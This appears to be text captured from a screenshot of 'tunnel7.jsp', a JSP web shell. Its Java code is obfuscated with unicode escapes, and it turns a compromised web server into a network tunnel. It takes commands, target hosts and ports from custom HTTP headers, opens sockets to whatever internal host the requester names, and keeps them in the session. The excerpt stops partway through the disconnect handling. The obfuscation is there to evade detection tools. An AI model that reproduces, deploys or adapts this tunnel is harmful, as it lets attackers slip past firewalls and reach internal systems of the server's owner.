 volcano > Desktop > tunnel7.jsp
<%@page import="\u006a\u0061\u0076\u0061\u002e\u006e\u0069\u006f\u002e\u0042\u0079\u0074\u0065\u0042\u0075\u0066\u0066\u0065\u0072,
\u006a\u0061\u0076\u0061\u002e\u006e\u0065\u0074\u002e\u0049\u006e\u0065\u0074\u0053\u006f\u0063\u006b\u0065\u0074\u0041\u0064\u0064\u0072\u0065\u0073\u0073,
\u006a\u0061\u0076\u0061\u002e\u006e\u0069\u006f\u002e\u0063\u0068\u0061\u006e\u006e\u0065\u006c\u0073\u002e\u0053\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u0
06c, \u006a\u0061\u0076\u0061\u002e\u0075\u0074\u0069\u006c\u002e\u0041\u0072\u0072\u0061\u0079\u0073,
\u006a\u0061\u0076\u0061\u002e\u0069\u006f\u002e\u0049\u004f\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e,
\u006a\u0061\u0076\u0061\u002e\u006e\u0065\u0074\u002e\u0055\u006e\u006b\u006e\u006f\u0077\u006e\u0048\u006f\u0073\u0074\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e,
\u006a\u0061\u0076\u0061\u002e\u006e\u0065\u0074\u002e\u0053\u006f\u0063\u006b\u0065\u0074" %><%
\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0063\u006d\u0064\u0020\u003d\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u00
72("X-CMD");
if (\u0063\u006d\u0064\u0020\u0021\u003d\u0020\u006e\u0075\u006c\u006c) {
\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u002e\u0073\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u0072("X-STATUS", "OK");
if (\u0063\u006d\u0064\u002e\u0063\u006f\u006d\u0070\u0061\u0072\u0065\u0054\u006f("CONNECT") == 0) {
try {
\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0074\u0061\u0072\u0067\u0065\u0074\u0020\u003d\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u00
48\u0065\u0061\u0064\u0065\u0072("X-TARGET");
int port = \u0049\u006e\u0074\u0065\u0067\u0065\u0072\u002e\u0070\u0061\u0072\u0073\u0065\u0049\u006e\u0074
(\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u0072("X-PORT"));
\u0053\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c\u0020\u0073\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c =
\u0053\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c\u002e\u006f\u0070\u0065\u006e();
\u0073\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c\u002e\u0063\u006f\u006e\u006e\u0065\u0063\u0074(new
\u0049\u006e\u0065\u0074\u0053\u006f\u0063\u006b\u0065\u0074\u0041\u0064\u0064\u0072\u0065\u0073\u0073(target, port));
\u0073\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c\u002e\u0063\u006f\u006e\u0066\u0069\u0067\u0075\u0072\u0065\u0042\u006c\u006f\u0063\u00
6b\u0069\u006e\u0067(false);
\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u002e\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065("socket",
\u0073\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c);
\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u002e\u0073\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u0072("X-STATUS", "OK");
} catch (\u0055\u006e\u006b\u006e\u006f\u0077\u006e\u0048\u006f\u0073\u0074\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e e) {
\u0053\u0079\u0073\u0074\u0065\u006d\u002e\u006f\u0075\u0074\u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e
(\u0065\u002e\u0067\u0065\u0074\u004d\u0065\u0073\u0073\u0061\u0067\u0065());
\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u002e\u0073\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u0072("X-ERROR",
\u0065\u002e\u0067\u0065\u0074\u004d\u0065\u0073\u0073\u0061\u0067\u0065());
\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u002e\u0073\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u0072("X-STATUS", "FAIL");
} catch (\u0049\u004f\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e e) {
\u0053\u0079\u0073\u0074\u0065\u006d\u002e\u006f\u0075\u0074\u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e
(\u0065\u002e\u0067\u0065\u0074\u004d\u0065\u0073\u0073\u0061\u0067\u0065());
\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u002e\u0073\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u0072("X-ERROR",
\u0065\u002e\u0067\u0065\u0074\u004d\u0065\u0073\u0073\u0061\u0067\u0065());
\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u002e\u0073\u0065\u0074\u0048\u0065\u0061\u0064\u0065\u0072("X-STATUS", "FAIL");
}
} else if (\u0063\u006d\u0064\u002e\u0063\u006f\u006d\u0070\u0061\u0072\u0065\u0054\u006f("DISCONNECT") == 0) {
\u0053\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c\u0020\u0073\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c =
(SocketChannel)\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u002e\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065("socket");
try{
\u0073\u006f\u0063\u006b\u0065\u0074\u0043\u0068\u0061\u006e\u006e\u0065\u006c\u002e\u0073\u006f\u0063\u006b\u0065\u0074().close();